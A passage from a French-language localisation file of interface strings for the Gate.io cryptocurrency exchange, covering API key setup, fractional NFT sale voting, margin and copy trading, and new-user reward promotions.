d'autre. Ne les téléchargez pas sur des sites Web ou des services tiers.","You.Secret.security.losses.Gate.io.Secret":"Vous êtes seul(e) responsable de tout dommage résultant d'une fuite de clé API ou de secret, y compris, mais sans s'y limiter, en cas de violation de la sécurité du compte et de pertes économiques. Gate.io n'est pas responsable des dommages ou pertes résultant de votre incapacité à préserver la confidentialité de votre clé API et de votre secret.","Please confirm that you are aware of the following risks:":"Veuillez confirmer que vous avez pris connaissance des risques suivants :","Risk Reminder":"Rappel de risque","Each user can create up to:":"Chaque utilisateur peut créer jusqu'à :","One.Portfolio.Account.Testnet":"· Un ensemble de clés API v2<br />· 20 ensembles de clés API v4 (compte Classique)<br />· 20 ensembles de clés API v4 (compte de trading sur marge)<br />· 20 ensembles de clés API 4 dans Testnet","apikey.reminder.not_v2":"· 20 sets of API v4 Key in Classic Account<br />· 20 sets of API v4 Key in Portfolio Margin Account<br />· 20 sets of API 4 Key in Testnet","Please do not disclose your API Key to avoid loss of assets.":"Veuillez ne pas divulguer votre clé API pour éviter toute perte d'actifs.","For.security.recommended.API":"Pour des raisons de sécurité, il est recommandé d'associer une adresse IP à une clé API.","Each.Single.should.comma":"· Chaque clé API peut être associée à un maximum de $ipAddressesNum$ adresses IP ou segments IP.· Une adresse IP ou un segment IP unique peut être renseigné directement et les adresses IP ou segments IP multiples doivent être séparés par une virgule demi-chasse.<br />Par exemple : 192.168.1.1,192.168.1.2,192.168.0.1/24","API.regardless.will.days":"Une clé API qui n'est pas associée à une adresse IP sera automatiquement désactivée dans les 90 jours suivants ; une clé API inactive depuis plus de 90 jours (associée ou non à une adresse IP) sera automatiquement supprimée dans les 90 jours suivants.","·For more details, please refer to $tohref$ on Gate.":"· Pour en savoir plus, veuillez consulter les <a href='$tohref$'>Documents API</a> sur Gate.io.","API Key is created successfully":"La clé API a bien été créée","The.following.information.trade":"La clé API suivante vous permettra de demander des informations sur le compte et d'effectuer des transactions.","Do not disclose it to others.":"Ne la divulguez à personne.","It.Record.safely":"Il s'agit de votre seule possibilité d'y accéder. Enregistrez-le et conservez-le précieusement.","Create More":"En créer une autre","Return to API List":"Retourner à la liste des API","Testnet":"Testnet","Secret Copied":"Secret copié","Key Copied":"Clé copiée","Expiring":"Arrive à échéance","Has.whitelisted.addresses":"Aucune adresse IP sur liste blanche : la clé API expirera dans $num$ jours car elle n'a aucune adresse IP sur liste blanche. La clé API qui ne possède pas d'adresse IP sur liste blanche sera désactivée à son expiration, mais pourra être réactivée une fois que des adresses IP auront été ajoutées à la liste.","Disabled.whitelisted.page":"Désactivée : la clé API a été désactivée car elle ne contient aucune adresse IP sur liste blanche depuis plus de 90 jours. Vous pourrez la réactiver après avoir ajouté des adresses IP sur liste blanche, sur la page Clé API.","Inactive.account.restored":"Compte inactif : la clé API est inactive depuis près de 90 jours et expirera dans $num$ jours. Veuillez noter qu'après expiration, la clé API sera automatiquement supprimée et ne pourra pas être restaurée.","Inactive.account&Has.addresses":"Compte inactif sans adresse IP sur liste blanche : la clé API expirera dans $num$ jours car elle n'a aucune adresse IP sur liste blanche. La clé API sera désactivée à son expiration, mais pourra être réactivée une fois que des adresses IP seront placées sur liste blanche.","The.API.Key.restored":"La clé API est inactive depuis près de 90 jours et expirera dans $num$ jours. Veuillez noter qu'après expiration, la clé API sera automatiquement supprimée et ne pourra pas être restaurée.","View API Key":"Afficher la clé API","API Key modified successfully":"La clé API a bien été modifiée","Expires after $num$ days":"Expire dans $num$ jours","Valid Forever":"Valide indéfiniment","Expired":"Expiré","Select Intervals":"Sélectionnez des intervalles","Maximum 7 selections":"7 sélections maximum","Minimum 5 selections":"5 sélections minimum","You.subaccount.frozen.subaccount.$nickname$?":"Vous ne pouvez pas accéder au sous-compte ni effectuer des transactions avec celui-ci s'il est gelé. Voulez-vous vraiment geler le sous-compte $nickname$ ?","You.subaccount.activated.subaccount.$nickname$?":"Une fois que vous avez activé le sous-compte, vous pourrez y accéder ou effectuer des transactions avec celui-ci. Voulez-vous vraiment activer le sous-compte $nickname$ ?","Back to Subaccounts":"Retour aux sous-comptes","Blue Chip NFT for Sale":"NFT blue chip à vendre","votingRule1":"Période de soumission des propositions : tous les lundis de 9 h 00 à 12 h 00 (UTC). Tout détenteur de fraction de NFT peut soumettre une proposition de vente pour ce NFT dans le cadre du vote.","votingRule2":"Période de vote : lundi 9 h 00 – mercredi 15 h 59 (UTC). Tous les détenteurs de fraction de NFT peuvent exprimer un nombre de votes égal au nombre de fractions de NFT qu'ils détiennent. La première proposition qui atteint le quorum de 60 % avant la fin du vote sera déclarée acceptée. Les détenteurs qui ne participent pas au vote sont considérés par défaut comme abstentionnistes.","votingRule3":"Heure de la vente : Lorsqu'une proposition de vente est acceptée, le NFT correspondant est mis en vente à 12 h 00 (UTC) le jeudi suivant. Si le NFT est vendu, le montant reçu sera réparti entre les différents détenteurs proportionnellement au nombre de fractions qu'ils détiennent. Si le NFT n'est pas vendu avant 8 h 00 (UTC) le lundi suivant, les détenteurs de fraction du NFT pourront continuer à voter lors de la prochaine campagne de vote. Veuillez noter que les frais et dépenses perçus par des tiers lors de la vente seront déduits au moment du règlement.","votingRule4":"Gate NFT se réserve une discrétion totale et absolue dans le cadre des votes sur les NFT fractionnés. Les personnes coupables de tricherie, de fraude ou d'autres irrégularités seront exclues du vote par la plateforme.","nft.Recents":"Récentes","nft.MostVotes":"Le plus de votes","Post My Proposal":"Publier ma proposition","Post Sales Proposal":"Proposition après-vente","plz input price":"Veuillez saisir le montant auquel vous souhaitez vendre","from NFTGO":"d'après NFTGO","via tips":"Il s'agit du prix plancher du projet auquel appartient le NFT blue chip, mis à jour pour la dernière fois à $yyyy-MM-dd hh:mm$","plz enter reason":"Veuillez indiquer la raison pour laquelle vous souhaitez vendre ce NFT blue chip...","Submit Proposal":"Soumettre la proposition","Fractions Held":"Fractions détenues","Fractions Held Tips":"Le nombre de fractions du NFT détenues par l'émetteur de la proposition.","Fixed Price Sale":"Prix fixé","Voted Yes":"$vote_percent$ ont voté Oui","Voting on Sales Proposal":"Vote de la proposition de vente","Rationale":"Raison","nft.vote.price":"Prix","Votes Received":"Votes reçus","My Yes Votes":"Mes votes Oui","Maximum votes":"Nombre maximum de votes : $vote_number$","Maximum votes tips":"Le nombre maximum de votes exprimables est égal au nombre de fractions que vous détenez et dont les droits de vote n'ont pas été utilisés.","sales vote tips":"Voulez-vous vraiment utiliser les droits de vote de <span class=\"themeBrandColor\">$vote_number$</span> fractions que vous détenez ? Une fois utilisés, ils ne peuvent plus être utilisés jusqu'à la prochaine phase de vote.","Proposal Passed 60% Quorum":"Proposition ayant franchi le quorum de 60 %","Proposal Winning Tips":"Il s'agit de la première proposition de vente qui dépasse le quorum de 60 %. Une vente est prévue à $yyyy-MM-dd hh:mm$ (UTC)","Voting Other Proposals":"Résultats du vote pour les autres propositions","Voting All Proposals":"Résultats du vote pour toutes les propositions","nft.sorry":"Désolé","nft.sorry.tip":"Étant donné qu'aucune proposition n'a atteint le quorum de 60 %, cette campagne de vote de la proposition de vente du NFT blue chip a été infructueuse. La prochaine campagne de vote commencera à $yyyy-MM-dd hh:mm$ (UTC)","Listed time":"Listé à $MM-dd hh:mm$","sale faild tips":"L'actif NFT blue chip n'a pas pu être vendu avant la date limite. Il sera retiré de la liste à $end_time$. La prochaine campagne de vote est prévue à $next_time$","Voting Rights Sales":"Droits de vote pour la proposition de vente du NFT blue chip","To be distributed":"À répartir","distributed tips":"Si vous avez acquis une fraction de NFT, les droits de vote pour la proposition de vente du NFT blue chip seront répartis en même temps que le partage des droits de propriété du NFT","Activity to be started":"Activité à venir prochainement","Activity start tips":"La campagne de vote de la proposition de vente commence dans $timedown$. Allez voir !","Use It":"Utiliser","Use It tips":"La campagne de vote de la proposition de vente du NFT blue chip se termine dans $timedown$. Foncez !","Used tips":"Les droits de vote pour la proposition de vente du NFT blue chip seront rétablis au début de la prochaine campagne de vote. Vous pourrez voter dans $timedown$","Voting Rights":"Droits de vote","Revoke My Proposal":"Révoquer ma proposition","Revoke My Proposal Tips":"Voulez-vous vraiment révoquer cette proposition ? Vous ne pourrez pas soumettre de nouvelle proposition lors de cette campagne de vote.","Please enter Amount":"Veuillez saisir le montant","Only.allow.numbers.underlines.":"Autoriser uniquement les lettres, les chiffres ou les traits de soulignement.","Enable":"Activer","All Investment Types":"Tous les types d'investissement","DOT & KSM Parachain":"Parachain DOT/KSM","sale sucess info":"Le NFT blue chip a été vendu pour <span class=\"themeBrandColor ml4 mr4 fz28\">$amount$ $currency$</span>($usdPrice$ USD) à $timePoint$ (UTC)","sale sucess tips":"La collection et tous les actifs fractionnés associés seront détruits et le produit de la vente sera crédité sur les comptes En spot de tous les détenteurs de fraction au prorata de leur part, après déduction des frais de trading, des redevances et des autres coûts associés","Traded time":"Vendu à $timePoint$","Seller's Wallet Address":"Adresse du portefeuille du vendeur","Buyer's Wallet Address":"Adresse du portefeuille de l'acheteur","Go Now":"Accéder","Not found yet":"Introuvable","No results":"Aucun résultat","pro.trade.asset.new.deposit":"Dépôt","pro.trade.asset.new.convert":"Convertir","pro.trade.asset.new.transfer":"Transfert","This.access.90.days.Not.recommended":"Cette clé API autorise l'accès depuis n'importe quelle adresse et est valide pendant 90 jours. Non recommandée.","Earnings Estimate":"Estimation des gains","Current Status":"Statut actuel","AUM Profits Percentage":"Pourcentage des bénéfices AUM","Profit Estimate":"Estimation des bénéfices","Total Earnings USDT":"Total des gains","Total Profits USDT":"Total des bénéfices","AUM Profits":"Bénéfices AUM","Profit":"Profit","Loss":"Perte","Copy Trading Earnings Breakdown":"Répartition des revenus du copy trading","AUM Profits Breakdown":"Répartition des bénéfices AUM","pro.trade.currency.index.price.tooltip":"Le prix de l'indice correspond à la moyenne de la dernière transaction En spot de l'actif sous-jacent sur plusieurs exchanges.","pro.trade.currency.mark.price.tooltip":"Le prix repère tend à être le juste prix du contrat, qui est calculé sur la base du prix de l'indice spot de l'actif sous-jacent et d'un taux de base décroissant du taux de funding. Afin d'éviter toute manipulation de prix, c'est le prix repère, et non le dernier prix tardé, qui est utilisé pour le calcul des pertes latentes et des marges.","pro.trade.currency.preference":"Paramètres de préférence","Others":"Autres","Copying":"Copie en cours","Terminated":"Résiliée","No data available":"Aucune donnée disponible","NFTSetRoyalty":"Une fois définie, la redevance s'appliquera à tous les actifs NFT de la collection jusqu'à ce qu'il y ait plus d'un déposant dans la collection. Veuillez noter qu'une fois fixé, le taux de redevance ne peut pas être modifié.","Please enter the royalty rate":"Veuillez saisir le taux de redevance, maximum de 10 %","nft.startin":"Commence dans","nft.endsin":"Se termine dans","nft.book":"Réserver","The maximum order amount is":"Le montant maximum pour l'ordre est de","The minimum order amount is":"Le montant minimum pour l'ordre est de","Conditional":"Conditionnel","ConditionalTips":"Un ordre conditionnel est un ordre dont le prix, la quantité et la direction sont prédéfinis et qui ne sera envoyé sur le marché que lorsque la condition de déclenchement est remplie. Le prix de déclenchement peut être le dernier prix, le prix de marque ou le prix de l’indice.","Stable Returns":"Rendements stables","Strong Growth":"Forte croissance","Change":"Variation en %","LimitOrderTips":" Un ordre limite est un ordre d'achat ou de vente à un prix prédéfini ou supérieur. L'ordre ne sera pas validé tant que le prix du marché n'aura pas atteint le prix prédéfini.","MarketOrderTips":" Un ordre au marché est un ordre qui sera immédiatement exécuté au meilleur prix du marché disponible.","LoopOrderTips":"Loop order vise à réaliser un arbitrage de swing sur un marché volatil où les prix fluctuent souvent.","TrailingReversalOrderTips":"Un trailing reversal order est un ordre stratégique qui sera automatiquement passé en réponse à une inversion du marché. Les utilisateurs peuvent définir le pourcentage d'inversion et le prix d'activation.","TimeConditionTips":" Les utilisateurs peuvent définir un intervalle de temps pour un déclenchement programmé utilisé automatiquement par le système en fonction de vos ordres établis et lorsque les conditions seront réunies.","StopLimitTips":"Les utilisateurs peuvent prédéfinir le prix stop, le prix limite et le montant, et le système passera automatiquement un ordre lorsque le cours du marché atteindra le prix stop.","Approved Sales Proposal":"Proposition de vente approuvée","Open margin trading":"Activer le trading sur marge","open margin warning 1":"Dans le cadre du compte de trading sur marge du portefeuille, les actifs du compte de marge croisée peuvent être utilisés comme marge pour soutenir les futures perpétuels $coin$ qui adopteront automatiquement le mode de marge croisée ;","open margin warning 2":"Dans le cadre du compte de trading sur marge du portefeuille, la marge croisée et la marge perpétuelle $coin$ partagent le même niveau de marge pour le contrôle du risque. Lorsque le niveau de risque du compte est élevé, Gate.io peut prendre des mesures pour contrôler les risques, telles que l'annulation des ordres en cours, la fermeture partielle ou totale de vos positions, et plus encore ; ","open margin warning 3":"Le trading sous le compte de marge de portefeuille est risqué, veuillez avoir une compréhension complète du $link$ et trader selon vos capacités financières; Nous pouvons vous envoyer des alertes par e-mail ou SMS de temps à autre. Veuillez vous assurer que vous êtes joignable.","open margin agreement":"J'ai compris et accepté de permettre l'activité perpétuelle de l'$coin$ dans le cadre du compte de marge du portefeuille. Allez à $link$ pour en savoir plus","confirm margin warning 1":"Une fois que vous avez activé le trading sur marge, votre compte empruntera automatiquement les fonds dont il a besoin.","confirm margin warning 2":"Le trading sur marge est un produit du compte de marge du portefeuille, qui peut partager la marge avec les futures perpétuels BTC-M et USDT-M. Pour activer le partage des marges, veuillez vous rendre sur $link$","confirm margin agreement":"J'ai compris et j'accepte de transférer 0,01 USDT du compte En spot vers le compte sur marge du portefeuille, d'activer le trading sur marge En spot et de passer au mode de compte sur marge du portefeuille.","open margin tip title":"Une fois que vous avez activé le trading sur marge, le système emprunte automatiquement les fonds dont vous avez besoin pour le trading sur marge.","borrow tip":"Voir les détails des taux d’intérêt","fist use unified tip":"Pour ceux qui n'ont pas ouvert le compte de marge du portefeuille","fist use unified desc1":"Dans le cadre du compte sur marge du portefeuille, les opérations sur marge En spot et les opérations à terme perpétuel partagent la marge, ce qui améliore l'efficacité du capital, mais les risques d'un marché seront également transmis à tous les autres et entraîneront des risques plus élevés dans l'ensemble. En savoir plus $link$","fist use unified desc2":"Pour activer le compte de marge du portefeuille, 0,01 USDT sera automatiquement transféré vers celui-ci depuis votre compte au comptant. Veuillez vous assurer que le solde de votre compte spot≥0.01USDT.","Borrowed":"Emprunté","Expected next interest rate":"Est. Prochain APR","Expected next interest rate tip":"Les offres de prêt sur le marché seront triées en fonction de leur taux d'intérêt minimum pour connaître le taux d'intérêt unique, ou le taux d'intérêt d'exécution, pour l'heure écoulée.","confirm spot order agreement":"Ne me rappelle pas plus tard","confirm spot order agreement tip":"Activer le trading sur marge à: $link$","future unified popup text":"Activez le compte de trading sur marge du portefeuille et vous disposerez d'une marge partagée pour le compte de trading sur marge croisée, les futures perpétuels BTC-M et USDT-M, ce qui pourrait améliorer considérablement l'efficacité de votre capital.","learn unified account":"En savoir plus sur le compte de marge du portefeuille","open unified account":"Activer le compte de marge du portefeuille","open unified account condition1":"Total des actifs du compte sur marge du portefeuille $condition$","open unified account condition2":"Niveau de marge initiale du portefeuille $condition$","last rate":"Dernier taux","unified account -> margin settings":"Compte de marge du portefeuille -> Paramètres de marge","unified account trading rules":"Règles de transaction du compte de trading sur marge","Algorithmic Order":"Ordre algorithmique","Algorithmic Order desc":"Ordre de Ordre&Tepms Condition&Trailing de renversement de tendance","Margin Trading Reminder":"Rappel sur le trading de marge","margin level condition1":"Annulation automatique : Niveau de marge initiale du portefeuille＜100％","margin level condition2":"Remboursement forcé : Niveau de marge de maintenance du portefeuille＜＝110％.","margin level condition3":"Liquidation: niveau de marge de maintenance du portefeuille＜＝100％","Pending distribution":"Distribution en attente","margin max buy number":"Via l'auto-emprunt en mode compte de trading sur marge, vous pouvez acheter jusqu'à","cross position margin":"En mode marge croisée, la totalité du solde de votre compte est utilisée comme marge. Lors de la liquidation, votre perte est la totalité du solde.","isolated position margin":"En mode marge isolée, la marge de la position est le montant de la marge allouée à la position. Lors de la liquidation, votre perte est limitée à la marge allouée.","Isolated & Cross Margin Mode Details":"Pour plus de détails, veuillez vous référer à la section <a target=\"__blank\" href='$href$'>Mode Isolation et Marge croisée</a>.","please pay close attention to the position risk":"L'effet de levier peut amplifier à la fois vos gains et vos pertes, veuillez prêter une attention particulière au risque de la position.","brief description of the liquidation price":"Vos positions existantes seront prises en considération lors du calcul du prix de liquidation. Le G et P non réalisé et la marge de vos positions ouvertes affecteront le prix de liquidation calculé.","Liquidation Price & Bankruptcy Price":"Pour des calculs détaillés, veuillez vous référer au <a target=\"__blank\" href='$href$'>prix de liquidation &amp; prix de faillite</a>.","The calculation is for reference only":"Le calcul est donné à titre indicatif. Il peut y avoir des différences dans les transactions réelles en raison du taux de financement et des frais.","How to Use the Futures Calculator":"Pour plus de détails, veuillez vous reporter à la rubrique <a target=\"__blank\" href='$href$'>Comment utiliser la calculatrice de Futures</a>.","Overview of sliding and increasing risk limits":"La limite de risque utilise un mode pas à pas. Tout ajustement de la limite de risque s'appliquera aux positions des deux directions.","Overview of basic risk limits":"Pour $name$, la limite de risque de base est de $limit_base$ $coin$. Pour chaque augmentation de $limit_step$ $current_coin$ de la taille de la position, le niveau de la marge de maintien et de la marge initiale augmente de $rate$%.","Instructions of Risk Limit":"Pour plus de détails, veuillez vous reporter aux <a target=\"__blank\" href='$href$'>Instructions relatives à la limite des risques</a>.","the summary of Mark Price":"Le mark price est généralement le juste prix du contrat, qui est calculé sur la base du prix En spot de l'actif sous-jacent et d'un taux de base décroissant du taux de financement. Pour éviter la manipulation des prix, le prix de référence, au lieu du dernier prix négocié, est utilisé dans le calcul des G et P non réalisés et des marges. Pour plus de détails, veuillez cliquer <a target=\"__blank\" href='$href$'>ici</a>.","the summary of Liq Price":"Si le prix du marché est inférieur (pour les positions longues) ou supérieur (pour les positions courtes) à ce prix, votre position sera liquidée. Pour plus de détails, veuillez cliquer <a target=\"__blank\" href='$href$'>ici</a>.","the summary of Margin":"La marge est occupée et verrouillée pour cette position. Cliquez <a target=\"__blank\" href='$href$'>ici</a> pour savoir comment ajouter ou supprimer une marge. Veuillez noter que la modification de la marge peut changer le prix de liquidation de la position.","the summary of Margin suffix":"Le prix de liquidation est décisif pour déclencher la liquidation. Le niveau de marge est donné à titre indicatif.","the summary of Unrealized PNL (ROE)":"Le G et P calculé est basé sur l'hypothèse que la position est fermée au prix du marché actuel. Il n'affecte pas le G et P réel lorsque vous réglez effectivement la position dans le futur. Pour plus de détails, veuillez cliquer <a target=\"__blank\" href='$href$'>ici</a>.","the summary of Realized PNL":"Il comprend les gains et les pertes qui se produisent effectivement avant la clôture de la position, y compris les frais de trading, le financement ou le G et P réalisé après la clôture d'une position partielle. Pour plus de détails, veuillez cliquer <a target=\"__blank\" href='$href$'>ici</a>","the summary of SL/TP":"Vous pouvez cliquer ici pour voir comment définir TP/SL dans la <a target=\"__blank\" href='$href1$'>zone d'ordre</a> ou <a target=\"__blank\" href='$href2$'>l'onglet Position</a>. Lorsque le prix de déclenchement est atteint, le TP/SL prédéfini est automatiquement envoyé sur le marché.","correct.the summary of SL/TP":"Vous pouvez cliquer ici pour voir comment définir TP/SL dans la <a target=\"__blank\" href='$href1$'>zone d'ordre</a> ou <a target=\"__blank\" href='$href2$'>l'onglet Position</a>. Lorsque le prix de déclenchement est atteint, le TP/SL prédéfini est automatiquement envoyé sur le marché.","the summary of Reduce/Close/Reverse":"Voir les détails sur <a target=\"__blank\" href='$href1$'>Comment réduire, ouvrir ou fermer la position</a>? et <a target=\"__blank\" href='$href2$'>comment inverser la position</a>?","the summary of ADL":"Il indique la position dans la file d'attente de l'auto-levier. Lorsque tous les voyants sont allumés, vous êtes au sommet de la hiérarchie des préférences ADL dans le cas des événements ADL . Pour plus de détails, veuillez cliquer <a target=\"__blank\" href='$href$'>ici</a>.","Back to Slot Auction":"Revenir à l'enchère de slot","upgrade unified account title":"Le compte de trading sur marge évolue !","upgrade unified account desc":"Le compte sur marge croisée est désormais un $link$","upgrade unified account advantage 1":"With shared margin, the asset in cross-margin trading account could be used to open positions on the BTC-M, USDT-M and USD-M perpetual contracts, which could enhance the capital efficiency significantly.","view unified account":"Afficher sur la page du compte de trading sur marge","classic account mode":"Mode Compte Classique","portfolio margin account mode":"mode compte de trading sur marge","switch account mode":"Vous êtes passé(e) au $mode$","hisDatas $total$":"L'utilisateur compte un total de $total$ entrées de données historiques à ce jour","select export datas":"Veuillez sélectionner les entrées (par ordre chronologique inverse)","$str$ entries":"$str$ entrées","Complete task to draw":"Complétez la tâche pour participer au tirage au sort","winning rate":"Taux de gain de 100 %, jusqu'à 100 $ de récompenses.","Deposit Rules":"Règles de dépôt","beginner_winning_rate":"100% gagnant ! Saisissez votre chance et gagnez une récompense de $6666","beginner_zone_deposit_rules_1":"Le dépôt est la première étape du Trading chez Gate.io.","beginner_zone_deposit_rules_2":"Les dépôts cumulés d'un montant égal ou supérieur à $amount$ pendant la période de l'activité donnent droit à une opportunité de tirage au sort.","beginner_zone_deposit_rules_3":"Méthode de dépôt : Dépôt Onchain.","beginner_zone_deposit_rules_4":"Choisissez P2P Trading pour déposer et obtenir $num$ Points supplémentaires.","Trading Rules":"Règles de trading","beginner_zone_trade_rules_1":"Le trading spot cumulé de $amount$ ou plus depuis le premier dépôt sera récompensé par 2 tickets pour le tirage au sort.","beginner_zone_trade_rules_2":"Il peut y avoir un retard de 10 minutes dans les statistiques. Veuillez réessayer plus tard si elles n'ont pas été mises à jour à temps.","Choose Deposit Method":"Choisir la méthode de dépôt","I already have crypto":"J'ai déjà des crypto","I don't have crypto":"Je n'ai pas de crypto","Onchain Deposit":"Dépôt onchain","P2P Trading":"Transaction P2P","Will be rewarded with additional $num$ Points":"Sera récompensé par $num$ points supplémentaires","beginner_zone_rules_1_v2":"L'activité a débuté le $date$ et durera pendant un temps limité.","beginner_zone_rules_2_v2":"L'activité n'est ouverte qu'aux utilisateurs nouvellement inscrits au cours de la période d'activité.","beginner_zone_rules_6_v2":"Il peut y avoir un certain retard dans les statistiques. Veuillez réessayer plus tard si elles n'ont pas été mises à jour à temps.","beginner zone rules 1":"1. Remplissez la tâche pour participer au tirage au sort.","beginner zone rules 2":"2. L'activité est réservée aux utilisateurs vérifiés. Un utilisateur ne peut participer qu'avec un seul compte principal vérifié. Les sous-comptes ne peuvent pas participer.","beginner zone rules 3":"3. La prime est valable pendant 7 jours, à compter de son arrivée. Veuillez l'utiliser avant son expiration.","beginner zone rules 4":"4. Les récompenses seront distribuées dans les 3 jours ouvrables, mais soyez patient si les récompenses ne sont pas encore arrivées.","beginner zone rules 5":"5. Toute forme de tricherie est interdite. Si vous êtes trouvé en violation des règles ci-dessus, Gate.io peut annuler vos récompenses. bloquer votre compte et prendre des mesures à votre encontre.","beginner zone rules 6":"Gate.io se réserve le droit final d'interpréter l'activité.","Deposit":"Dépôt","completed all tasks":"Félicitations ! Vous avez terminé toutes les tâches de débutant","not participate in":"Désolé, vous ne pouvez pas participer à l'activité.","Complete account registration":"Compléter l'enregistrement du compte","KYC1 verification to draw":"Inscrivez-vous et procédez à la vérification d'identité pour participer au tirage au sort, avec un taux de réussite de 100 %.","Basic":"Générales","register_to_draw":"Inscrivez-vous et procédez à une vérification d'identité KYC pour participer au tirage au sort, avec un taux de réussite de 100 %.","KYC2_verification_to_draw":"Inscrivez-vous et procédez à une vérification d'identité avancée pour participer au tirage au sort, avec un taux de réussite de 100 %.","KYC Verification":"Vérification KYC","KYC Identity Verification":"Vérification d'identité KYC","Fund your account":"Alimentez votre compte","First deposit to draw":"Le premier dépôt de 100 $ ou plus permet de participer au tirage au sort, taux de gain de 100 %.","Spot Trading":"Trading spot","Cumulative spot trading to draw":"Les transactions cumulées En spot de 100 $ ou plus peuvent participer au tirage au sort, taux de gain de 100 %.","Share on Twitter to draw":"Partagez l'activité sur Twitter pour participer au tirage au sort.","Share on Twitter":"Partagez l'activité sur Twitter","View More Tasks & Bonuses":"Voir plus de tâches et de primes","My Rewards":"Mes récompenses","Rewards distributed to account within 3 days. Please be patient.":"Les récompenses seront distribuées sur votre compte dans les 3 jours ouvrables. Veuillez être patient si la récompense n'est pas encore arrivée.","not rewards":"Vous n'avez pas encore gagné de récompenses","draw num":"Vous disposez<span>$num$</span>de tirages","Congratulations on winning the rewards":"Félicitations pour avoir gagné les <span>$rewards$<span>! Les récompenses seront distribuées automatiquement sur votre compte.","got":"reçu","HelpCenter":"Aide","Draw":"Tirages","A Complete Guide for Beginners":"Un guide complet pour les débutants (sur le Web)","How to Buy Crypto":"Comment acheter descryptomonnaies (sur le Web)","How to Conduct Spot Trading":"Comment effectuer des transactions En spot (sur le Web)","Beginners Guide to Trading":"Guide du trading pour les débutants","What is Spot Trading?":"Qu'est-ce que le Trading En spot ?","How to Do Your Own Research":"Comment faire votre propre recherche (DYOR)？","Stopping":"Arrêt…","Standard":"Fondamental","cancel all orders tips":"Voulez-vous vraiment annuler tous les ordres ?","estimatedArrivalTimeTip":"L'heure affichée est uniquement fournie à titre de référence. L'heure d'arrivée réelle peut varier en fonction des pays et banques.","transferable":"Transférable","transfer out earnings not allow more earnings msg":"Vous pouvez uniquement transférer vos gains, dont le montant ne doit pas dépasser le total de vos bénéfices","transfer out amount not allow more earnings msg":"Le montant du transfert sortant ne doit pas dépasser le total de vos bénéfices","transfer out error please retry":"Impossible de procéder au transfert sortant car vous détenez des positions/avez des ordres en cours. Veuillez réessayer après avoir fermé les positions.","Maximum Amount of Copy Trading (USDT)":"Montant maximum du copy trading","Adjust the Amount":"Ajuster le montant","Transfer In":"Transfert entrant","Transfer Out":"Transfert sortant","Transfer-in Limit":"Limite de transfert entrant","transfer in limit tooltip msg":"La limite de transfert entrant est liée au plafond autorisé par personne et au montant déjà investi pour copier le trader principal. Limite de transfert entrant = plafond par personne - montant déjà investi","transfer out limit tooltip msg":"Le montant du transfert sortant ne doit pas dépasser le solde disponible sur le compte de copy trading","addjustment amount":"Montant","transfer in amount not allow more limit":"Le montant du transfert entrant ne doit pas dépasser la limite de transfert entrant","transfer out remind desc":"Le transfert sortant du montant peut entraîner un risque accru de liquidation. Veuillez faire preuve de prudence.","nft.round":"Phase $round$","nft.max.limit":"Nombre max. de caractères","nft.vote.yes":"Votes Oui","nft.vote.number":"$number$","nft.sold":"Vendu","nft.unsold":"Invendu","nft.sale.sorry":"Désolé. L'actif NFT blue chip n'a pas pu être vendu avant la date limite","nft.sale.suc.tip":"La collection et tous les actifs fractionnés associés seront détruits et le produit de la vente sera crédité sur les comptes En spot de tous les détenteurs de fraction au prorata de leur part, après déduction des frais de trading, des redevances et des autres coûts associés","completing KYC verification.":"A reçu 1 000 $ d'USDTest pour avoir complété la vérification KYC.","Claim":"Réclamer","Complete KYC to draw":"Complétez le KYC pour participer au tirage au sort. 100 % de chances de gagner.","Sign up to draw":"Inscrivez-vous maintenant et obtenez le statut d'utilisateur vérifié pour participer au tirage au sort et tenter de remporter jusqu'à <span>100 $</span> en espèces","Congratulations":"Bravo ! Vous avez gagné une récompense !","beginner twitter share text":"Avantages exclusifs pour les nouveaux utilisateurs. Terminez la tâche pour participer au tirage au sort et tenter de remporter jusqu'à 100 $ GT. 100 % de chances de gagner.","Gate_Learn":"Gate Learn","100% winning rate":"Taux de gain de 100 %","up to $100 in rewards":"jusqu'à 100 $ de récompenses","My Follow":"Suivi","block more tips txt":"Vous ne pouvez pas choisir plus de 3 motifs.","Suspected of money laundering":"Soupçon de blanchiment d'argent","Do you unfollow and block this user":"Arrêter de suivre et bloquer le marchand ?","Block":"Bloc","Follow":"Suivre","Unfollow":"Ne plus suivre","Followed":"Suivi","Unblock":"Débloquer","Blocked":"Bloqué","Nickname":"surnom","Follow time":"Heure du suivi","Blocklist":"Bloqué","Block time":"Bloquer heure","Note":"Remarque","Follow Success":"Vous suivez le marchand !","Do you unfollow this user":"Voulez-vous arrêter de suivre le marchand ?","Do you unblock the merchant":"Voulez-vous débloquer le marchand ?","Followlist":"Suivi","total return tooltip msg":"Le rendement total peut être négatif pendant le copy trading, car les frais de transaction et les financements payés ou reçus y seront reflétés.","Custom Minimum Copy Amount":"Montant minimum de copie (personnalisé)","Minimum Copy Amount":"Montant minimum de la copie","Collection Offer":"Offre de collection","Sell at the Best Offer":"Vendre à la meilleure offre","In Dispute":"en litige","Dispute Rejected":"Litige rejeté","Dispute Description":"Votre contestation est reçue, et l'administrateur la traitera dès que possible. Merci de votre patience.","BestOffer":"Meilleure offre","The lowest fixed price in marketplace":"Le prix fixe le plus bas pour les actifs de cette collection","The latest sale price for the NFTs in the series":"L'offre la plus élevée pour tous les actifs de la collection","Description <span>(optional)</span>":"Description (facultatif)","You have successfully made an offer":"Vous avez fait avec succès une offre de <span>$price$</span>$currency$(<span>$price_usd$</span>) pour la collection<span>$name$</span>, qui est valable pour <span>$expiration$</span> les jours","Sell at the best offer $number$ $coin$":"Vendre à la meilleure offre $number$ $coin$","You have successfully sold":"Vous avez réussi à vendre <span>$name$</span> pour <span>$price$$currency$</span> $price_usd$ (≈$price_usd$)","Are you sure to delete this discussion?":"Êtes-vous sûr de vouloir supprimer cette discussion ?","Sell for $number$ $coin$<span> (≈$usd$)</span>":"Vendre pour$number$$coin$<span>(≈$usd$)</span>","TotalTrade":"Volume total des transactions","Network":"Réseau","Trending NFTs":"NFT en vedette","Share the Collection":"Partager la collection","Data Export":"Exportation de données","A collection offer is an offer made to all items":"Une offre de collection est une offre faite à tous les articles d'une collection simultanément, visant à acheter un article arbitraire de la collection. Une fois qu'il est accepté par le propriétaire d'un article, il devient invalide pour les autres articles.","Make an Offer":"Faire une offre","Please set the validity period":"Veuillez définir la période de validité","Collection Offer Made Successfully":"Offre de collecte effectuée avec succès","It‘s not an officially verified NFT collection":"Il ne s'agit pas d'une collection NFT officiellement vérifiée. Veuillez vous assurer que vous achetez le bon actif.","Please enter your offer":"Veuillez saisir votre offre","First Recharge or Transfer":"Solde insuffisant 